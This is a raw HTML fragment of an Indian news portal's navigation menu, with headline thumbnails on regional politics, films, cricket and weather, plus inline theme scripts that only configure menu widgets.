                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/telangana-locks-%e2%82%b95-75-lakh-crore-deals-at-global-summit-huge-ai-pharma-green-mobility-bets/"  rel="bookmark" class="td-image-wrap " title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Telangana-on-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Telangana-on-218x150.webp 218w, https://themangonews.com/storage/2025/12/Telangana-on-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Telangana on" title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/telangana-locks-%e2%82%b95-75-lakh-crore-deals-at-global-summit-huge-ai-pharma-green-mobility-bets/"  rel="bookmark" title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets">Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/pm-modi-leaders-unite-to-honour-ambedkar-70th-mahaparinirvan-diwas-at-parliament/"  rel="bookmark" class="td-image-wrap " title="PM Modi, Leaders Unite to Honour Ambedkar — 70th Mahaparinirvan Diwas at Parliament" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/core/modules/9cf9318dc1/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  alt="" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/pm-modi-leaders-unite-to-honour-ambedkar-70th-mahaparinirvan-diwas-at-parliament/"  rel="bookmark" title="PM Modi, Leaders Unite to Honour Ambedkar — 70th Mahaparinirvan Diwas at Parliament">PM Modi, Leaders Unite to Honour Ambedkar — 70th Mahaparinirvan Diwas&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/cyclone-montha-to-hit-andhra-coast-red-alert-issued/"  rel="bookmark" class="td-image-wrap " title="Cyclone Montha to Hit Andhra Coast: Red Alert Issued" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/10/Storm-to-Hit-Andhra-Tomorrow-218x150.jpg"  srcset="https://themangonews.com/storage/2025/10/Storm-to-Hit-Andhra-Tomorrow-218x150.jpg 218w, https://themangonews.com/storage/2025/10/Storm-to-Hit-Andhra-Tomorrow-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Cyclone Montha" title="Cyclone Montha to Hit Andhra Coast: Red Alert Issued" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/cyclone-montha-to-hit-andhra-coast-red-alert-issued/"  rel="bookmark" title="Cyclone Montha to Hit Andhra Coast: Red Alert Issued">Cyclone Montha to Hit Andhra Coast: Red Alert Issued</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/100-years-of-rss-sangh-to-host-1-lakh-gatherings-nationwide-kovind-as-chief-guest/"  rel="bookmark" class="td-image-wrap " title="100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide, Kovind as Chief Guest" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/09/Mango-News-Portal-copy-2-218x150.webp"  srcset="https://themangonews.com/storage/2025/09/Mango-News-Portal-copy-2-218x150.webp 218w, https://themangonews.com/storage/2025/09/Mango-News-Portal-copy-2-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="100 years of RSS" title="100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide, Kovind as Chief Guest" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/100-years-of-rss-sangh-to-host-1-lakh-gatherings-nationwide-kovind-as-chief-guest/"  rel="bookmark" title="100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide, Kovind as Chief Guest">100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide,&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-120248"><a href="https://themangonews.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "4";
block_tdi_7.found_posts = "3708";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "927";
tdBlocksArray.push(block_tdi_7);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_7" id="tdi_8" data-td_block_id="tdi_7" data-td_filter_value="" href="https://themangonews.com/category/entertainment/">All</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_9" data-td_block_id="tdi_7" data-td_filter_value="138" href="https://themangonews.com/category/entertainment/bollywood-movies/">Bollywood</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_10" data-td_block_id="tdi_7" data-td_filter_value="180" href="https://themangonews.com/category/entertainment/hollywood/">Hollywood</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_11" data-td_block_id="tdi_7" data-td_filter_value="276" href="https://themangonews.com/category/entertainment/kollywood/">Kollywood</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_12" data-td_block_id="tdi_7" data-td_filter_value="102" href="https://themangonews.com/category/entertainment/tollywood/">Tollywood</a></div></div><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/chiranjeevi-turns-heads-at-davos-from-zurich-holiday-to-global-stage-with-telangana-cm/"  rel="bookmark" class="td-image-wrap " title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-218x150.webp 218w, https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Megastar Meets Global Leaders in Davos!" title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/chiranjeevi-turns-heads-at-davos-from-zurich-holiday-to-global-stage-with-telangana-cm/"  rel="bookmark" title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM">Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/akhanda-2-finally-gets-a-release-date-balakrishnas-return-on-december-12/"  rel="bookmark" class="td-image-wrap " title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-218x150.webp 218w, https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/akhanda-2-finally-gets-a-release-date-balakrishnas-return-on-december-12/"  rel="bookmark" title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!">Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/tollywood/allu-arjun-pledges-continued-support-sritej-getting-better-says-dil-raju/"  rel="bookmark" class="td-image-wrap " title="Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil Raju" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Dil-Raju-Extends-Support-To-Sritej-Mango-News-Portal-copy-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Dil-Raju-Extends-Support-To-Sritej-Mango-News-Portal-copy-218x150.webp 218w, https://themangonews.com/storage/2025/12/Dil-Raju-Extends-Support-To-Sritej-Mango-News-Portal-copy-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Dil Raju Extends Support To Sritej Mango News Portal copy" title="Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil Raju" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/tollywood/allu-arjun-pledges-continued-support-sritej-getting-better-says-dil-raju/"  rel="bookmark" title="Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil Raju">Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/kollywood/end-of-an-era-how-avm-saravanan-the-man-who-built-avm-studios-changed-tamil-cinema-forever/"  rel="bookmark" class="td-image-wrap " title="End of an Era: How AVM Saravanan — the Man Who Built AVM Studios — Changed Tamil Cinema Forever" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/AVMs-Last-Goodbye-Legend-Departs-at-861-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/AVMs-Last-Goodbye-Legend-Departs-at-861-218x150.webp 218w, https://themangonews.com/storage/2025/12/AVMs-Last-Goodbye-Legend-Departs-at-861-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="End of an Era: How AVM Saravanan — the Man Who Built AVM Studios — Changed Tamil Cinema Forever" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/kollywood/end-of-an-era-how-avm-saravanan-the-man-who-built-avm-studios-changed-tamil-cinema-forever/"  rel="bookmark" title="End of an Era: How AVM Saravanan — the Man Who Built AVM Studios — Changed Tamil Cinema Forever">End of an Era: How AVM Saravanan — the Man Who&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-120571"><a href="https://themangonews.com/category/sports/">Sports</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_13 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13" ><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"125","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_13","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "3";
block_tdi_13.block_type = "td_block_mega_menu";
block_tdi_13.post_count = "4";
block_tdi_13.found_posts = "918";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "230";
tdBlocksArray.push(block_tdi_13);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_13" id="tdi_14" data-td_block_id="tdi_13" data-td_filter_value="" href="https://themangonews.com/category/sports/">All</a><a class="mega-menu-sub-cat-tdi_13"  id="tdi_15" data-td_block_id="tdi_13" data-td_filter_value="160487" href="https://themangonews.com/category/sports/olympics/">Olympics</a></div></div><div id=tdi_13 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/rohit-sharma-to-be-honoured-with-honorary-doctorate-from-cricket-legend-to-academic-laureate/"  rel="bookmark" class="td-image-wrap " title="Rohit Sharma to Be Honoured with Honorary Doctorate: From Cricket Legend to Academic Laureate" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-7-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-7-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-7-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Rohit Sharma to Be Honoured with Honorary Doctorate: From Cricket Legend to Academic Laureate" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/rohit-sharma-to-be-honoured-with-honorary-doctorate-from-cricket-legend-to-academic-laureate/"  rel="bookmark" title="Rohit Sharma to Be Honoured with Honorary Doctorate: From Cricket Legend to Academic Laureate">Rohit Sharma to Be Honoured with Honorary Doctorate: From Cricket Legend&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/bcci-google-gemini-deal-%e2%82%b9270-crore-power-play-ahead-of-ipl-2026/"  rel="bookmark" class="td-image-wrap " title="BCCI + Google Gemini Deal: ₹270 Crore Power Play Ahead of IPL 2026!" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/₹270-CR-AI-Sponsor-Shock-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/₹270-CR-AI-Sponsor-Shock-218x150.webp 218w, https://themangonews.com/storage/2026/01/₹270-CR-AI-Sponsor-Shock-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="BCCI + Google Gemini Deal: ₹270 Crore Power Play Ahead of IPL 2026!" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/bcci-google-gemini-deal-%e2%82%b9270-crore-power-play-ahead-of-ipl-2026/"  rel="bookmark" title="BCCI + Google Gemini Deal: ₹270 Crore Power Play Ahead of IPL 2026!">BCCI + Google Gemini Deal: ₹270 Crore Power Play Ahead of&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/wpl-2026-set-to-ignite-womens-cricket-full-schedule-teams-how-to-watch/"  rel="bookmark" class="td-image-wrap " title="WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038; How to Watch" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-4-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-4-218x150.webp 218w, https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-4-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Mango News Portal copy (4)" title="WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038; How to Watch" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/wpl-2026-set-to-ignite-womens-cricket-full-schedule-teams-how-to-watch/"  rel="bookmark" title="WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038; How to Watch">WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038;&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/bangladesh-takes-a-stand-world-cup-matches-could-move-from-india-amid-security-diplomatic-storm/"  rel="bookmark" class="td-image-wrap " title="Bangladesh Takes a Stand: World Cup Matches Could Move from India Amid Security, Diplomatic Storm" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-3-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-3-218x150.webp 218w, https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-3-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Mango News Portal copy (3)" title="Bangladesh Takes a Stand: World Cup Matches Could Move from India Amid Security, Diplomatic Storm" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/bangladesh-takes-a-stand-world-cup-matches-could-move-from-india-amid-security-diplomatic-storm/"  rel="bookmark" title="Bangladesh Takes a Stand: World Cup Matches Could Move from India Amid Security, Diplomatic Storm">Bangladesh Takes a Stand: World Cup Matches Could Move from India&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-126639"><a href="https://themangonews.com/videos/">Videos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-126642"><a href="https://themangonews.com/category/extras/">Extras</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"110808","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "4";
block_tdi_16.found_posts = "10646";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "2662";
tdBlocksArray.push(block_tdi_16);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_16" id="tdi_17" data-td_block_id="tdi_16" data-td_filter_value="" href="https://themangonews.com/category/extras/">All</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_18" data-td_block_id="tdi_16" data-td_filter_value="53860" href="https://themangonews.com/category/extras/air-force/">Air Force</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_19" data-td_block_id="tdi_16" data-td_filter_value="52342" href="https://themangonews.com/category/extras/banking/">Banking</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_20" data-td_block_id="tdi_16" data-td_filter_value="22" href="https://themangonews.com/category/extras/breaking-news/">Breaking news</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_21" data-td_block_id="tdi_16" data-td_filter_value="1284" href="https://themangonews.com/category/extras/business/">Business</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_22" data-td_block_id="tdi_16" data-td_filter_value="52058" href="https://themangonews.com/category/extras/defence/">Defence</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_23" data-td_block_id="tdi_16" data-td_filter_value="51078" href="https://themangonews.com/category/extras/education/">Education</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_24" data-td_block_id="tdi_16" data-td_filter_value="487" href="https://themangonews.com/category/extras/featuredvideos/">Featured Videos</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_25" data-td_block_id="tdi_16" data-td_filter_value="52343" href="https://themangonews.com/category/extras/finance/">Finance</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_26" data-td_block_id="tdi_16" data-td_filter_value="38" href="https://themangonews.com/category/extras/international/">International</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_27" data-td_block_id="tdi_16" data-td_filter_value="49436" href="https://themangonews.com/category/extras/law/">Law</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_28" data-td_block_id="tdi_16" data-td_filter_value="52609" href="https://themangonews.com/category/extras/law/crime/">Crime</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_29" data-td_block_id="tdi_16" data-td_filter_value="5094" href="https://themangonews.com/category/extras/lifestyle/">lifestyle</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_30" data-td_block_id="tdi_16" data-td_filter_value="49352" href="https://themangonews.com/category/extras/lifestyle/health/">Health</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_31" data-td_block_id="tdi_16" data-td_filter_value="99161" href="https://themangonews.com/category/extras/lifestyle/health-fitness/">Health &amp; Fitness</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_32" data-td_block_id="tdi_16" data-td_filter_value="99163" href="https://themangonews.com/category/extras/lifestyle/travel/">Travel</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_33" data-td_block_id="tdi_16" data-td_filter_value="23090" href="https://themangonews.com/category/extras/most-popular/">Most Popular</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_34" data-td_block_id="tdi_16" data-td_filter_value="52757" href="https://themangonews.com/category/extras/nature/">Nature</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_35" data-td_block_id="tdi_16" data-td_filter_value="79" href="https://themangonews.com/category/extras/photos/">Photos</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_36" data-td_block_id="tdi_16" data-td_filter_value="1888" href="https://themangonews.com/category/extras/politics/">Politics</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_37" data-td_block_id="tdi_16" data-td_filter_value="271" href="https://themangonews.com/category/extras/regional/">Regional</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_38" data-td_block_id="tdi_16" data-td_filter_value="51209" href="https://themangonews.com/category/extras/science/">Science</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_39" data-td_block_id="tdi_16" data-td_filter_value="20" href="https://themangonews.com/category/extras/technology/">Technology</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_40" data-td_block_id="tdi_16" data-td_filter_value="52608" href="https://themangonews.com/category/extras/terrorism/">Terrorism</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_41" data-td_block_id="tdi_16" data-td_filter_value="99164" href="https://themangonews.com/category/extras/video/">Video</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_42" data-td_block_id="tdi_16" data-td_filter_value="23091" href="https://themangonews.com/category/extras/you-may-like/">You May Like</a></div></div><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/north-india-weather-alert-snow-rain-disrupt-life-as-imd-forecasts-more-storms/"  rel="bookmark" class="td-image-wrap " title="North India Weather Alert: Snow &#038; Rain Disrupt Life as IMD Forecasts More Storms" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Snow-Rain-Fog-North-India-Braces-for-Severe-Weather-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Snow-Rain-Fog-North-India-Braces-for-Severe-Weather-218x150.webp 218w, https://themangonews.com/storage/2026/01/Snow-Rain-Fog-North-India-Braces-for-Severe-Weather-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Snow, Rain &amp; Fog! North India Braces for Severe Weather" title="North India Weather Alert: Snow &#038; Rain Disrupt Life as IMD Forecasts More Storms" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/north-india-weather-alert-snow-rain-disrupt-life-as-imd-forecasts-more-storms/"  rel="bookmark" title="North India Weather Alert: Snow &#038; Rain Disrupt Life as IMD Forecasts More Storms">North India Weather Alert: Snow &#038; Rain Disrupt Life as IMD&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
